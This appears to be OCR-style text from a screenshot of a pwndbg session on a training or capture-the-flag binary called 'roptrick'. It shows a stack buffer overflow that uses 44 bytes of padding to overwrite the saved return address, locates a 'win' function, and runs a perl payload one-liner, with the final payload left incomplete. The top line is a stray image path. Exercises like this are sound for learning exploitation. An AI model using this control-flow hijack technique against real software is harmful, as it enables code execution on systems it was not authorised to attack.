 docz@Jessie: /mnt/c/Users/es
ECX 0xffffcf90 —▸ 0xf7ff0000 ◂— ' length accounting in _dl_exception_create_format\n'
EDX 0xffffcf50 —▸ 0xffffcf00 —▸ 0x804c000 (_GLOBAL_OFFSET_TABLE_) —▸ 0x804bf0c (_DYNAMIC) ◂— 0x1
EDI 0xf7ffcb80 (_rtld_global_ro) ◂— 0x0
ESI 0xffffd0b4 —▸ 0xffffd213 ◂— '/mnt/c/Users/espen/hack/hhw/hhw/roptrick/roptrick'
EBP 0x41414141 ('AAAA')
*ESP 0xffffcf50 —▸ 0xffffcf00 —▸ 0x804c000 (_GLOBAL_OFFSET_TABLE_) —▸ 0x804bf0c (_DYNAMIC) ◂— 0x1
*EIP 0x42424242 ('BBBB')
[ DISASM / i386 / set emulate on ]
Invalid address 0x42424242
[ STACK ]
00:0000│ edx esp 0xffffcf50 —▸ 0xffffcf00 —▸ 0x804c000 (_GLOBAL_OFFSET_TABLE_) —▸ 0x804bf0c (_DYNAMIC) ◂— 0x1
01:0004│ 0xffffcf54 —▸ 0x804a043 ◂— 0xa /* '\n' */
02:0008│ 0xffffcf58 —▸ 0xf7fa9620 (_IO_2_1_stdin_) ◂— 0xfbad2088
03:000c│ 0xffffcf5c ◂— 0x0
04:0010│ 0xffffcf60 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB'
... ↓ 3 skipped
[ BACKTRACE ]
► 0 0x42424242
1 0xffffcf00
pwndbg> p win
$1 = {<text variable, no debug info>} 0x80491e6 <win>
pwndbg> r <<< $(perl -e 'print("A"x44 . "")')